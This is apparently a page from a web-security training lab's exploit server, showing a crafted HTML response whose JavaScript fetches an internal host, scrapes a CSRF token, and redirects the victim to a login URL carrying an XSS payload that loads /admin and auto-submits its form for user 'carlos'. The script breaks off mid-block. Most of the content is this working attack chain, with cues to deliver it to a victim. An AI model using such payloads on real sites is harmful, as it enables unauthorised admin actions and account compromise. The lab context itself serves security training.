 Craft a response
URL: http://exploit-0ae10029044b4d0b809c6176018900c1.exploit-server.net/exploit
Send this url to victim
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<script>
url = 'http://192.168.0.159:8080'
fetch(url)
.then(response => response.text())
.then(text => {
try{
xss_vector = '"><iframe src=/admin onload="var f = this.contentWindow.document.forms[0]; if(f.username) f.username.value=\'carlos\',f.submit()">';
login_path = '/login?username='+encodeURIComponent(xss_vector)+'&password=random&csrf='+text.match(/csrf" value="([^"]+)"/);
// Below, we change the current of victim
location = url + login_path;
}catch(err){
Store
View exploit
Deliver exploit to victim
Access log